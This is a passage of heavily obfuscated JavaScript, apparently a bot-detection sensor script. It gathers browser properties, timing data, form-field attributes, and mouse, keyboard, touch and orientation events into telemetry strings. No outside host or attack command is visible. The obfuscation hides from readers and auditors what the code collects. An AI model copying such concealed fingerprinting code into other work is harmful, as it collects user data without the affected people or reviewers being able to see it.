Ep()[Wn(wt)],XW('',[][[]]))?Ep()[Wn(Gg)](wrV,Id):Ep()[Wn(q7)].call(null,Fw,mq)]();APV=c2(GA(),xzV);PfV[Dt()[tq(B2)](Qb,MJV,hj,n1,OL)][Ep()[Wn(dg)].call(null,dh,jW)]=function(htV){Dd.push(O0);PfV[j7(typeof Dt()[tq(Bq)],'undefined')?Dt()[tq(Gg)](Tv,x6,xK,XK,jR):Dt()[tq(B2)].call(null,Qb,A4,S7,n1,HY(HY([])))][L2()[bK(q7)](AD,WCV)]();UzV(zz(Cw,[j7(typeof Vb()[T4(MT)],'undefined')?Vb()[T4(s7)](Q9,mT,mN,If):Vb()[T4(GZ)](Og,HY(xW),dg,KU),MT,Vb()[T4(QN)].call(null,Kn,kL,FZ,U0),htV[Vb()[T4(QN)](OM,Og,FZ,U0)],L2()[bK(qv)](Un,G1),APV]));Dd.pop();};GJ[IL(typeof Vb()[T4(nI)],XW([],[][[]]))?Vb()[T4(jU)].apply(null,[HY([]),jR,ACV,WP]):Vb()[T4(s7)].call(null,kA,Tz,Av,kx)](function(){Dd.push(tCV);var VUV;return VUV=UzV(zz(Cw,[Vb()[T4(GZ)](Qb,fp,QF,KU),lVV,Vb()[T4(QN)].apply(null,[jN,HY({}),Xv,U0]),{},L2()[bK(qv)](Un,lXV),APV])),Dd.pop(),VUV;},QA[Q9]);}catch(nRV){Dd.splice(c2(sqV,xW),Infinity,tCV);var PzV;return PzV=UzV(zz(Cw,[Vb()[T4(GZ)](HY(xW),VK,QF,KU),H8V,Vb()[T4(QN)](UK,HY([]),Xv,U0),zz(Cw,[L2()[bK(mt)](WP,pD),bHV(vr,[nRV&&nRV[Vb()[T4(F0)](SO,mT,EZ,Sz)]?nRV[Vb()[T4(F0)].call(null,HY(HY(xW)),HY([]),EZ,Sz)]:GJ[Ep()[Wn(UK)](AL,l6)](nRV)])]),L2()[bK(qv)](Un,lXV),hP(xW)])),Dd.pop(),PzV;}Dd.pop();}),Dd.pop(),GPV;};h9V=function ZOV(){var WzV;var d6V;var OtV;var KUV;var dOV;var njV;var l9V;var HvV;var r9V;var f9V;var H9V;var b0V;var IPV;var MtV;var EqV;Dd.push(mS);var cRV;var jqV;var nqV;var KSV;var hOV;var WtV;var POV;return POV=bfV()[P7()[UT(SO)](nD,Yd,lM,wY)](function FjV(z6V){Dd.push(US);while(W8[Vb()[T4(Mp)].apply(null,[bj,IO,L0,QN])]())switch(z6V[IL(typeof Fb()[Kg(cf)],XW([],[][[]]))?Fb()[Kg(rh)].call(null,xW,Iz):Fb()[Kg(Un)].apply(null,[qN,fXV])]=z6V[hn()[IY(SO)](l9,HY(xW),Qb,V6,jK)]){case MT:d6V=function(){return wv.apply(this,[p3,arguments]);};WzV=function(){return wv.apply(this,[vB,arguments]);};z6V[Fb()[Kg(rh)](xW,Iz)]=QA[AW];OtV=GJ[Ep()[Wn(vU)](UO,xP)][IL(typeof Fb()[Kg(xK)],XW([],[][[]]))?Fb()[Kg(M5V)].call(null,FY,hGV):Fb()[Kg(Un)](rmV,S7)]();z6V[hn()[IY(SO)](l9,jR,Qb,V6,jK)]=Gg;{var SNV;return SNV=bfV()[IL(typeof Ep()[Wn(UK)],'undefined')?Ep()[Wn(hj)](S1,ST):Ep()[Wn(Gg)](qq,QS)](GJ[Fb()[Kg(Id)](jR,z5V)][Vb()[T4(MD)](HY(HY([])),k1,T6,ct)]([OTV(U6V),WzV()])),Dd.pop(),SNV;}case Gg:KUV=z6V[j7(typeof Fb()[Kg(FN)],XW('',[][[]]))?Fb()[Kg(Un)](B2,xlV):Fb()[Kg(xK)](VY,vf)];dOV=S6V(KUV,IO);njV=dOV[MT];l9V=dOV[xW];HvV=d6V();r9V=GJ[Vt()[gj(Gz)](xK,H7,PN,Qb)][L2()[bK(dg)](Lp,bI)]()[IL(typeof hn()[IY(wY)],'undefined')?hn()[IY(pS)](dv,HY(HY({})),nI,Kn,Z7):hn()[IY(Yd)](p5V,HY(HY(xW)),xt,PKV,BD)]()[Fb()[Kg(pW)](C2,pf)];f9V=new (GJ[BT()[YY(s7)](Qb,lL,VY,kA,Mf)])()[Ep()[Wn(Z7)].call(null,PkV,Yx)]();H9V=GJ[Fb()[Kg(Ub)].apply(null,[RK,NL])],b0V=H9V[Dt()[tq(PK)](Yd,ht,YT,VP,YT)],IPV=H9V[Ep()[Wn(F0)](ZGV,fg)],MtV=H9V[Ep()[Wn(HO)](PQV,k7)],EqV=H9V[I7()[t4(K9)].apply(null,[q2,AD,Mx,IO,sh,xBV])],cRV=H9V[L2()[bK(mq)](Ej,S2)],jqV=H9V[j7(typeof Fb()[Kg(Ej)],'undefined')?Fb()[Kg(Un)](OO,HO):Fb()[Kg(hkV)].apply(null,[Ej,Xt])],nqV=H9V[Ep()[Wn(Df)].apply(null,[Az,Hn])],KSV=H9V[L2()[bK(DU)](I8V,O6)];hOV=GJ[Ep()[Wn(vU)](UO,xP)][IL(typeof Fb()[Kg(Kt)],XW('',[][[]]))?Fb()[Kg(M5V)].call(null,FY,hGV):Fb()[Kg(Un)].call(null,hmV,Yt)]();WtV=GJ[IL(typeof L2()[bK(O0)],'undefined')?L2()[bK(q2)].call(null,HW,ArV):L2()[bK(OO)].apply(null,[d1,bCV])][IL(typeof Vb()[T4(jK)],XW([],[][[]]))?Vb()[T4(WN)](HY(HY([])),l6,LBV,BrV):Vb()[T4(s7)].call(null,DD,Kn,kA,zCV)](c2(hOV,OtV));{var QfV;return QfV=z6V[Fb()[Kg(kg)].call(null,ZEV,pG)](Vb()[T4(B2)](mT,UK,EsV,HO),zz(Cw,[Vb()[T4(GZ)](HY(HY({})),RO,LJV,KU),MT,Vb()[T4(QN)](HY([]),F0,AsV,U0),zz(Cw,[L2()[bK(l6)].apply(null,[mP,tt]),f9V,Dt()[tq(PK)](Yd,ht,LD,VP,F0),b0V?b0V:null,Vb()[T4(k6)](jR,Jf,WM,HS),r9V,Ep()[Wn(XS)](FF,wt),EqV,Ep()[Wn(Nw)].call(null,ZBV,p0),cRV,IL(typeof P7()[UT(IO)],XW(Fb()[Kg(IO)](fj,w),[][[]]))?P7()[UT(Mp)](nXV,IO,c9,X7):P7()[UT(IO)](vh,U1,l1,KY),IPV?IPV:null,Ep()[Wn(Tv)].apply(null,[SQV,D0]),MtV,Fb()[Kg(NI)].call(null,l2,cc),HvV,P7()[UT(XR)].apply(null,[Z7,IO,l7,xW]),nqV,Dt()[tq(Bq)](IO,hGV,v0,ZEV,KY),KSV,j7(typeof Ep()[Wn(Ej)],XW('',[][[]]))?Ep()[Wn(Gg)](JXV,Td):Ep()[Wn(sZ)].call(null,WA,jK),jqV,Fb()[Kg(nXV)](zN,b3V),njV,P7()[UT(Hn)].apply(null,[jW,OO,dq,G6]),l9V]),L2()[bK(qv)](Un,wXV),WtV])),Dd.pop(),QfV;}case VK:z6V[Fb()[Kg(rh)].apply(null,[xW,Iz])]=VK;z6V[Vb()[T4(Kt)].call(null,HY(MT),K9,O8V,IO)]=z6V[IL(typeof Fb()[Kg(IO)],XW([],[][[]]))?Fb()[Kg(fg)](Mx,DT):Fb()[Kg(Un)].apply(null,[vZ,Vv])](IO);{var YOV;return YOV=z6V[j7(typeof Fb()[Kg(k1)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[VI,xn]):Fb()[Kg(kg)](ZEV,pG)](Vb()[T4(B2)](v0,fh,EsV,HO),zz(Cw,[Vb()[T4(GZ)](mT,BD,LJV,KU),nf,IL(typeof Vb()[T4(G6)],XW('',[][[]]))?Vb()[T4(QN)].call(null,v0,RO,AsV,U0):Vb()[T4(s7)].apply(null,[Q9,X7,PkV,zD]),zz(Cw,[L2()[bK(mt)](WP,DXV),bHV(vr,[z6V[Vb()[T4(Kt)].call(null,KY,HY(HY({})),O8V,IO)]&&z6V[Vb()[T4(Kt)].apply(null,[Q1,XR,O8V,IO])][Vb()[T4(F0)].call(null,OL,jR,q9,Sz)]?z6V[Vb()[T4(Kt)](xK,HY(HY([])),O8V,IO)][IL(typeof Vb()[T4(pn)],XW([],[][[]]))?Vb()[T4(F0)].apply(null,[cL,gO,q9,Sz]):Vb()[T4(s7)](Q9,P2,kCV,fp)]:GJ[Ep()[Wn(UK)].apply(null,[qS,l6])](z6V[Vb()[T4(Kt)].call(null,C2,Qb,O8V,IO)])])])])),Dd.pop(),YOV;}case Mp:case Fb()[Kg(Z7)](gS,P8V):{var r6V;return r6V=z6V[BT()[YY(SO)].call(null,Qb,vA,KU,Ub,ZW)](),Dd.pop(),r6V;}}Dd.pop();},null,null,[[QA[AW],VK]],GJ[Fb()[Kg(Id)](jR,AA)]),Dd.pop(),POV;};U6V=[L2()[bK(Df)](kg,hT),Fb()[Kg(k1)](X7,Fh),Fb()[Kg(k7)](lY,kO),Ep()[Wn(Ef)].apply(null,[CA,Kt]),L2()[bK(Ef)](Td,xL),Fb()[Kg(hkV)].apply(null,[Ej,C4]),Dt()[tq(KY)](nI,Xh,k1,nN,nM),Vb()[T4(I8V)](fh,wY,Wp,qT),L2()[bK(xq)](VY,O2),Vb()[T4(cf)].call(null,HO,HO,PW,B2)];xhV[Fb()[Kg(rh)].call(null,xW,I2)]=Yd;if(HY(KMV(HY(HY({}))))){xhV[hn()[IY(SO)](AY,AW,Qb,V6,fp)]=q2;break;}{var EDV;return EDV=xhV[Fb()[Kg(kg)](ZEV,Md)](Vb()[T4(B2)](Bq,fh,xb,HO),zz(Cw,[Vb()[T4(GZ)](S7,K9,Ff,KU),JF,Vb()[T4(QN)].call(null,qq,S7,wA,U0),{}])),Dd.pop(),EDV;}case QA[xW]:xhV[hn()[IY(SO)](AY,Jf,Qb,V6,lY)]=SO;{var jSV;return jSV=bfV()[Ep()[Wn(hj)](Uh,ST)](GJ[j7(typeof Fb()[Kg(M5V)],'undefined')?Fb()[Kg(Un)].apply(null,[lS,P0]):Fb()[Kg(Id)](jR,rb)][j7(typeof Vb()[T4(dg)],XW('',[][[]]))?Vb()[T4(s7)](AW,vh,XXV,S7):Vb()[T4(MD)](Mp,HY([]),zEV,ct)]([h9V(),YzV(GJ[L2()[bK(RO)](ST,Zc)],IL(typeof P7()[UT(VK)],XW(IL(typeof Fb()[Kg(RO)],XW([],[][[]]))?Fb()[Kg(IO)](fj,BQ):Fb()[Kg(Un)](q2,bkV),[][[]]))?P7()[UT(sh)](pn,Qb,pp,Ld):P7()[UT(IO)].apply(null,[DlV,QGV,Nt,LD]))])),Dd.pop(),jSV;}case SO:PUV=xhV[Fb()[Kg(xK)].call(null,VY,Kb)];XjV=S6V(PUV,IO);XvV=XjV[MT];CzV=XjV[QA[IO]];z9V=NPV(XvV,CzV);{var l6V;return l6V=xhV[Fb()[Kg(kg)](ZEV,Md)](Vb()[T4(B2)].apply(null,[KY,Z7,xb,HO]),z9V),Dd.pop(),l6V;}case QA[Hn]:xhV[Fb()[Kg(rh)].apply(null,[xW,I2])]=kA;xhV[IL(typeof Vb()[T4(YT)],'undefined')?Vb()[T4(Kt)](IO,Kn,N7,IO):Vb()[T4(s7)].call(null,jK,HY(HY(xW)),EY,cx)]=xhV[Fb()[Kg(fg)](Mx,z7)](Yd);{var PjV;return PjV=xhV[Fb()[Kg(kg)](ZEV,Md)](Vb()[T4(B2)](Mx,pS,xb,HO),zz(Cw,[j7(typeof Vb()[T4(mq)],XW([],[][[]]))?Vb()[T4(s7)](P2,kL,rrV,mt):Vb()[T4(GZ)](O0,nM,Ff,KU),H8V,Vb()[T4(QN)](HO,Z7,wA,U0),zz(Cw,[L2()[bK(mt)](WP,qg),bHV(vr,[xhV[Vb()[T4(Kt)](pS,Ej,N7,IO)]&&xhV[j7(typeof Vb()[T4(Td)],XW([],[][[]]))?Vb()[T4(s7)](nM,Q1,Fz,QGV):Vb()[T4(Kt)](K9,Jf,N7,IO)][Vb()[T4(F0)](jR,HY(xW),Bg,Sz)]?xhV[j7(typeof Vb()[T4(gO)],'undefined')?Vb()[T4(s7)](HY(HY(xW)),K9,LJV,ssV):Vb()[T4(Kt)](Uq,HY(MT),N7,IO)][Vb()[T4(F0)].apply(null,[lL,HW,Bg,Sz])]:GJ[j7(typeof Ep()[Wn(BD)],'undefined')?Ep()[Wn(Gg)].call(null,Tz,BQV):Ep()[Wn(UK)].call(null,Hh,l6)](xhV[Vb()[T4(Kt)](l6,xW,N7,IO)])])])])),Dd.pop(),PjV;}case K9:case j7(typeof Fb()[Kg(s7)],XW([],[][[]]))?Fb()[Kg(Un)](xQV,jEV):Fb()[Kg(Z7)](gS,sA):{var P0V;return P0V=xhV[BT()[YY(SO)].apply(null,[Qb,Id,KU,B2,Z4])](),Dd.pop(),P0V;}}Dd.pop();},null,null,[[QA[fp],kA]],GJ[Fb()[Kg(Id)](jR,WK)]),Dd.pop(),v0V;};var DtV=function(){Dd.push(LBV);if(gvV){Dd.pop();return;}gvV=function(D9){return wv.apply(this,[vH,arguments]);};GJ[Fb()[Kg(xn)](Xj,M6)][L2()[bK(NI)](l6,mp)](j7(typeof Ep()[Wn(kA)],'undefined')?Ep()[Wn(Gg)](JU,Mv):Ep()[Wn(AU)].apply(null,[CXV,vt]),gvV);Dd.pop();};var CUV=function(){Dd.push(Uf);if(gvV){GJ[IL(typeof Fb()[Kg(KY)],'undefined')?Fb()[Kg(xn)].apply(null,[Xj,JK]):Fb()[Kg(Un)](WVV,Fj)][BT()[YY(KY)](VK,HY(xW),H0,qT,A2)](Ep()[Wn(AU)](n8V,vt),gvV);gvV=null;}Dd.pop();};var sSV=function(MfV,sRV){return wv(K5,[MfV])||wv(Hs,[MfV,sRV])||cPV(MfV,sRV)||wv(Cr,[]);};var cPV=function(G6V,bSV){Dd.push(PZ);if(HY(G6V)){Dd.pop();return;}if(j7(typeof G6V,j7(typeof L2()[bK(M5V)],XW('',[][[]]))?L2()[bK(OO)].call(null,Nv,SO):L2()[bK(VK)](OS,XB))){var LUV;return Dd.pop(),LUV=wv(mE,[G6V,bSV]),LUV;}var JvV=GJ[Fb()[Kg(nI)](U0,ZS)][Ep()[Wn(RO)](FmV,xt)][Ep()[Wn(Z7)](XD,Yx)].call(G6V)[P7()[UT(UK)](I9,Yd,QXV,RK)](q2,hP(xW));if(j7(JvV,Fb()[Kg(nI)].call(null,U0,ZS))&&G6V[Fb()[Kg(Qb)](Ub,lN)])JvV=G6V[Fb()[Kg(Qb)](Ub,lN)][Ep()[Wn(VK)].call(null,WT,VF)];if(j7(JvV,BT()[YY(pS)].call(null,OO,HY(HY(xW)),v5V,Q1,FZ))||j7(JvV,Vb()[T4(Mx)].apply(null,[P2,xW,I4,zY]))){var dDV;return dDV=GJ[Ep()[Wn(nI)](wh,hx)][IL(typeof Fb()[Kg(zY)],'undefined')?Fb()[Kg(k6)](dg,NL):Fb()[Kg(Un)](Sz,qlV)](G6V),Dd.pop(),dDV;}if(j7(JvV,BT()[YY(Gz)](RO,nM,Yd,WZ,QS))||new (GJ[Fb()[Kg(vD)](Ld,NN)])(Fb()[Kg(WN)].call(null,O0,jj))[Vb()[T4(cL)](OT,cL,GM,Q1)](JvV)){var tRV;return Dd.pop(),tRV=wv(mE,[G6V,bSV]),tRV;}Dd.pop();};var tNV=function(wzV,xOV){Dd.push(XK);var zjV=WdV(wzV,xOV,wUV,cNV,GJ[L2()[bK(RO)].apply(null,[ST,AD])].bmak[Dt()[tq(mT)](xn,QQV,X7,d8V,OS)]);if(zjV&&HY(zjV[BT()[YY(Hn)](Qb,Mx,Zz,kL,QQV)])){wUV=zjV[Ep()[Wn(cL)](Bh,FY)];cNV=zjV[Fb()[Kg(Q1)].apply(null,[BrV,S2])];ntV+=zjV[L2()[bK(l6)](mP,EXV)];if(KqV&&j7(xOV,IO)&&Ox(P6V,xW)){bNV=Yd;XfV(HY(Zm));P6V++;}}Dd.pop();};var FfV=function(NtV,WNV){Dd.push(LJV);var kzV=ZAV(NtV,WNV,GJ[L2()[bK(RO)].apply(null,[ST,dv])].bmak[Dt()[tq(mT)](xn,KD,qq,d8V,Bq)]);if(kzV){ntV+=kzV[L2()[bK(l6)].apply(null,[mP,OF])];if(KqV&&kzV[Fb()[Kg(Mx)](mT,ED)]){bNV=Qb;XfV(HY(Zm),kzV[Fb()[Kg(Mx)].call(null,mT,ED)]);}else if(KqV&&j7(WNV,OO)){bNV=QA[IO];kfV=HY(gs);XfV(HY(Zm));}if(KqV&&HY(kfV)&&j7(kzV[L2()[bK(WZ)](p0,X4)],K9)){bNV=wY;XfV(HY(Zm));}}Dd.pop();};var S0V=function(RDV,n0V){Dd.push(Og);var sIV=rTV(RDV,n0V,GJ[L2()[bK(RO)](ST,m6)].bmak[Dt()[tq(mT)](xn,ZEV,nM,d8V,Td)]);if(sIV){ntV+=sIV[L2()[bK(l6)].call(null,mP,J6)];if(KqV&&sIV[Fb()[Kg(Mx)](mT,zrV)]){bNV=Qb;XfV(HY([]),sIV[Fb()[Kg(Mx)].apply(null,[mT,zrV])]);}}Dd.pop();};var rqV=function(WPV){Dd.push(Lp);var BDV=h4V(WPV,GJ[j7(typeof L2()[bK(K9)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[F9,w1]):L2()[bK(RO)].call(null,ST,jN)].bmak[j7(typeof Dt()[tq(Un)],XW(Fb()[Kg(IO)].call(null,fj,rN),[][[]]))?Dt()[tq(Gg)].apply(null,[vI,WrV,sh,Cx,Gg]):Dt()[tq(mT)](xn,K6,Hn,d8V,Mx)]);if(BDV){ntV+=BDV[L2()[bK(l6)](mP,Sv)];if(KqV&&BDV[Fb()[Kg(Mx)](mT,U0)]){bNV=Qb;XfV(HY(HY(gs)),BDV[Fb()[Kg(Mx)](mT,U0)]);}}Dd.pop();};var MRV=function(ZDV,XSV){Dd.push(Lc);var VtV=tnV(ZDV,XSV,GJ[j7(typeof L2()[bK(G6)],'undefined')?L2()[bK(OO)](IVV,PkV):L2()[bK(RO)].apply(null,[ST,pCV])].bmak[Dt()[tq(mT)](xn,gmV,v0,d8V,HW)]);if(VtV){ntV+=VtV[L2()[bK(l6)].apply(null,[mP,rGV])];if(KqV&&VtV[Fb()[Kg(Mx)](mT,SN)]){bNV=Qb;XfV(HY({}),VtV[Fb()[Kg(Mx)](mT,SN)]);}else if(KqV&&j7(XSV,QA[IO])&&(j7(VtV[Fb()[Kg(cL)](AU,vj)],UK)||j7(VtV[Fb()[Kg(cL)].apply(null,[AU,vj])],RO))){bNV=OO;XfV(HY(Zm));}}Dd.pop();};var F9V=function(D9V,XtV){Dd.push(lBV);var TvV=BLV(D9V,XtV,GJ[L2()[bK(RO)](ST,jmV)].bmak[Dt()[tq(mT)].call(null,xn,vx,Z7,d8V,DD)]);if(TvV){ntV+=TvV[IL(typeof L2()[bK(Sc)],XW([],[][[]]))?L2()[bK(l6)].call(null,mP,PVV):L2()[bK(OO)].apply(null,[Kn,X4])];if(KqV&&j7(XtV,OO)&&TvV[Vb()[T4(S7)](HY(xW),WZ,LA,Tv)]){bNV=IO;XfV(HY(HY(gs)));}}Dd.pop();};var mtV=function(HtV){var Q0V=j0V[HtV];if(IL(QPV,Q0V)){if(j7(Q0V,zRV)){hIV();}else if(j7(Q0V,IjV)){kNV();}QPV=Q0V;}};var YjV=function(xtV){Dd.push(jmV);mtV(xtV);try{var JtV=Dd.length;var kOV=HY([]);var rOV=KqV?W8[Vb()[T4(k7)](KS,Q9,XO,k1)]():zY;if(Ox(ROV,rOV)){var whV=c2(GA(),GJ[L2()[bK(RO)].call(null,ST,OJV)].bmak[Dt()[tq(mT)].apply(null,[xn,L8V,D0,d8V,HY(xW)])]);var djV=Fb()[Kg(IO)](fj,dW)[Vt()[gj(xn)](kg,B9,kL,Gg)](xtV,Fb()[Kg(OS)](Mp,jY))[Vt()[gj(xn)](wY,B9,kL,Gg)](whV,P7()[UT(Qb)].call(null,zS,xW,dCV,sZ));nPV=XW(nPV,djV);}ROV++;}catch(jOV){Dd.splice(c2(JtV,xW),Infinity,jmV);}Dd.pop();};var kNV=function(){Dd.push(cBV);if(rvV){var X9V=zz(Cw,[hn()[IY(q2)](TJV,Gz,Qb,J6,Mx),Dt()[tq(OO)](RO,BCV,wY,UP,RK),L2()[bK(sZ)](Z7,Jp),GJ[Fb()[Kg(xn)](Xj,sT)][Vb()[T4(I9)].apply(null,[Q1,P2,dBV,P2])],Vb()[T4(gO)](BD,Bq,gK,AD),GJ[Fb()[Kg(xn)](Xj,sT)][Vb()[T4(Sz)](v0,Gz,Xr,Eq)]]);S0V(X9V,xn);}Dd.pop();};var hIV=function(){Dd.push(lY);if(rvV){var h0V=zz(Cw,[hn()[IY(q2)](sj,Ld,Qb,J6,jK),j7(typeof L2()[bK(fh)],'undefined')?L2()[bK(OO)].apply(null,[pGV,qv]):L2()[bK(Q9)](lY,HkV),L2()[bK(sZ)](Z7,Wt),GJ[j7(typeof Fb()[Kg(Sf)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,Hf,qlV):Fb()[Kg(xn)](Xj,fz)][Vb()[T4(I9)](Ld,HY(HY([])),Mf,P2)],Vb()[T4(gO)](WZ,HY({}),MVV,AD),GJ[Fb()[Kg(xn)](Xj,fz)][Vb()[T4(Sz)](tD,HY(xW),cVV,Eq)]]);S0V(h0V,q2);}Dd.pop();};var EzV=function(){Dd.push(KD);if(HY(AtV)){try{var rtV=Dd.length;var tPV=HY(Zm);HqV=XW(HqV,hn()[IY(k1)].apply(null,[EEV,Kn,xW,Yd,Yd]));if(HY(HY(GJ[L2()[bK(RO)].apply(null,[ST,DZ])][Ep()[Wn(tP)](Xh,WP)]||GJ[L2()[bK(RO)](ST,DZ)][Vt()[gj(mT)].call(null,jN,tR,PK,s7)]||GJ[L2()[bK(RO)].call(null,ST,DZ)][Ep()[Wn(bVV)](OBV,sZ)]))){HqV=XW(HqV,Ep()[Wn(VP)](KJV,bj));EvV+=QA[LD];}else{HqV=XW(HqV,L2()[bK(VP)](qU,AGV));EvV+=b0;}}catch(URV){Dd.splice(c2(rtV,xW),Infinity,KD);HqV=XW(HqV,Fb()[Kg(Sf)].call(null,zS,Sp));EvV+=b0;}AtV=HY(gs);}var qRV=Fb()[Kg(IO)].call(null,fj,lO);var gtV=Vb()[T4(VP)](wY,Yx,sN,Sc);if(IL(typeof GJ[Fb()[Kg(xn)](Xj,bq)][L2()[bK(sj)].call(null,Sf,Bx)],BT()[YY(MT)].apply(null,[RO,K9,Sv,nM,B0]))){gtV=IL(typeof L2()[bK(sx)],XW('',[][[]]))?L2()[bK(sj)](Sf,Bx):L2()[bK(OO)](Qj,UF);qRV=IL(typeof Vt()[gj(k1)],XW([],[][[]]))?Vt()[gj(k1)].call(null,K9,KXV,xn,vh):Vt()[gj(xW)](bj,s3V,pn,Ix);}else if(IL(typeof GJ[IL(typeof Fb()[Kg(mq)],XW('',[][[]]))?Fb()[Kg(xn)](Xj,bq):Fb()[Kg(Un)](Ld,lEV)][L2()[bK(Xj)].call(null,vU,MR)],BT()[YY(MT)].call(null,RO,OS,Sv,MT,B0))){gtV=L2()[bK(Xj)].apply(null,[vU,MR]);qRV=Ep()[Wn(mP)](XN,Sv);}else if(IL(typeof GJ[Fb()[Kg(xn)].call(null,Xj,bq)][L2()[bK(kq)](XI,GmV)],BT()[YY(MT)](RO,wY,Sv,OM,B0))){gtV=j7(typeof L2()[bK(Gz)],XW([],[][[]]))?L2()[bK(OO)](Bq,dS):L2()[bK(kq)].apply(null,[XI,GmV]);qRV=I7()[t4(PK)](kA,NF,BD,Qb,HY(HY(xW)),q1);}else if(IL(typeof GJ[Fb()[Kg(xn)].apply(null,[Xj,bq])][Ep()[Wn(BrV)].apply(null,[rd,Hf])],BT()[YY(MT)](RO,SW,Sv,vD,B0))){gtV=Ep()[Wn(BrV)](rd,Hf);qRV=Fb()[Kg(Sv)](bGV,Hj);}if(GJ[Fb()[Kg(xn)].call(null,Xj,bq)][L2()[bK(NI)](l6,ECV)]&&IL(gtV,Vb()[T4(VP)](Yd,HY(xW),sN,Sc))){gDV=rSV.bind(null,gtV);R6V=NSV.bind(null,W8[Ep()[Wn(nN)](gJV,BD)]());l0V=NSV.bind(null,W8[Ep()[Wn(P2)](srV,VZ)]());GJ[Fb()[Kg(xn)](Xj,bq)][IL(typeof L2()[bK(Kf)],'undefined')?L2()[bK(NI)].call(null,l6,ECV):L2()[bK(OO)].apply(null,[Hn,P2])](qRV,gDV,HY(gs));GJ[L2()[bK(RO)].call(null,ST,DZ)][L2()[bK(NI)].call(null,l6,ECV)](L2()[bK(Sf)](zN,Hg),R6V,HY(HY(Zm)));GJ[L2()[bK(RO)](ST,DZ)][L2()[bK(NI)](l6,ECV)](j7(typeof L2()[bK(W0)],XW('',[][[]]))?L2()[bK(OO)].call(null,PP,qj):L2()[bK(z8V)](k6,FK),l0V,HY(HY(Zm)));}Dd.pop();};var KPV=function(){Dd.push(Fj);if(j7(zqV,MT)&&GJ[L2()[bK(RO)](ST,Bc)][L2()[bK(NI)](l6,NXV)]){GJ[L2()[bK(RO)].apply(null,[ST,Bc])][IL(typeof L2()[bK(nS)],'undefined')?L2()[bK(NI)](l6,NXV):L2()[bK(OO)](xA,pGV)](j7(typeof Fb()[Kg(Xj)],XW([],[][[]]))?Fb()[Kg(Un)].call(null,RXV,nS):Fb()[Kg(BW)](Id,YlV),gIV,HY(HY(Zm)));GJ[L2()[bK(RO)].call(null,ST,Bc)][L2()[bK(NI)](l6,NXV)](Ep()[Wn(kD)](JsV,kD),BSV,HY(HY([])));zqV=QA[IO];}wUV=MT;Dd.pop();cNV=MT;};var t0V=function(){Dd.push(R0);if(HY(EPV)){try{var lvV=Dd.length;var bqV=HY(HY(gs));HqV=XW(HqV,j7(typeof L2()[bK(jR)],'undefined')?L2()[bK(OO)](wt,lXV):L2()[bK(bj)](D0,GK));var wqV=GJ[Fb()[Kg(xn)](Xj,NU)][Ep()[Wn(bY)](fA,HI)](L2()[bK(K9)](Q9,Q8V));if(IL(wqV[L2()[bK(FY)].call(null,K6,rR)],undefined)){HqV=XW(HqV,Ep()[Wn(VP)](bq,bj));EvV*=QA[xK];}else{HqV=XW(HqV,L2()[bK(VP)].call(null,qU,ZCV));EvV*=hQV;}}catch(lDV){Dd.splice(c2(lvV,xW),Infinity,R0);HqV=XW(HqV,j7(typeof Fb()[Kg(Sc)],XW([],[][[]]))?Fb()[Kg(Un)].call(null,QR,r6):Fb()[Kg(Sf)](zS,SXV));EvV*=hQV;}EPV=HY(gs);}var dNV=j7(typeof Fb()[Kg(xn)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[fq,w3V]):Fb()[Kg(IO)](fj,Kw);var NvV=hP(QA[IO]);var ISV=GJ[Fb()[Kg(xn)](Xj,NU)][IL(typeof L2()[bK(KS)],XW('',[][[]]))?L2()[bK(U0)](vD,dI):L2()[bK(OO)].call(null,hCV,IsV)](j7(typeof Ep()[Wn(K9)],XW([],[][[]]))?Ep()[Wn(Gg)].call(null,dsV,YCV):Ep()[Wn(AU)](dv,vt));for(var TtV=MT;Ox(TtV,ISV[IL(typeof Ep()[Wn(PK)],XW([],[][[]]))?Ep()[Wn(MT)](NGV,sh):Ep()[Wn(Gg)](Gv,gf)]);TtV++){var bPV=ISV[TtV];var GOV=nJV(bPV[j7(typeof Ep()[Wn(G6)],'undefined')?Ep()[Wn(Gg)].call(null,VmV,ErV):Ep()[Wn(vA)](Dq,vD)](Ep()[Wn(VK)].call(null,YdV,VF)));var bzV=nJV(bPV[Ep()[Wn(vA)].call(null,Dq,vD)](j7(typeof Fb()[Kg(SO)],XW('',[][[]]))?Fb()[Kg(Un)](Rz,Ez):Fb()[Kg(Q9)].apply(null,[P2,Pb])));var gNV=bPV[Ep()[Wn(vA)].call(null,Dq,vD)](L2()[bK(PN)](Tv,Kw));var OqV=Up(gNV,null)?MT:xW;var WDV=bPV[IL(typeof Ep()[Wn(qT)],'undefined')?Ep()[Wn(vA)](Dq,vD):Ep()[Wn(Gg)].call(null,Z7,Xb)](hn()[IY(q2)].apply(null,[Lc,qq,Qb,J6,Yd]));var dtV=Up(WDV,null)?hP(xW):kTV(WDV);var hvV=bPV[Ep()[Wn(vA)](Dq,vD)](P7()[UT(Lp)].apply(null,[vU,Un,Qc,Id]));if(Up(hvV,null))NvV=hP(xW);else{hvV=hvV[j7(typeof I7()[t4(OO)],XW(Fb()[Kg(IO)](fj,Kw),[][[]]))?I7()[t4(wY)].apply(null,[gI,M6,LD,SO,vD,wGV]):I7()[t4(AW)](wY,R6,F0,HY(HY({})),pn,Lc)]();if(j7(hvV,Ep()[Wn(U0)].call(null,zt,nXV)))NvV=MT;else if(j7(hvV,IL(typeof Vt()[gj(fp)],XW(j7(typeof Fb()[Kg(q2)],'undefined')?Fb()[Kg(Un)](KY,z9):Fb()[Kg(IO)].call(null,fj,Kw),[][[]]))?Vt()[gj(Q9)](sh,JXV,m1,IO):Vt()[gj(xW)](PK,YT,nY,TXV)))NvV=W8[Vb()[T4(Mp)](HY(xW),Td,QXV,QN)]();else NvV=IO;}var RqV=bPV[Dt()[tq(OT)](Un,A8V,Hn,rj,xW)];var BjV=bPV[L2()[bK(vh)](tP,x7)];var PDV=MT;var LSV=MT;if(RqV&&IL(RqV[IL(typeof Ep()[Wn(sZ)],XW([],[][[]]))?Ep()[Wn(MT)].call(null,NGV,sh):Ep()[Wn(Gg)].call(null,Ig,hx)],MT)){LSV=xW;}if(BjV&&IL(BjV[j7(typeof 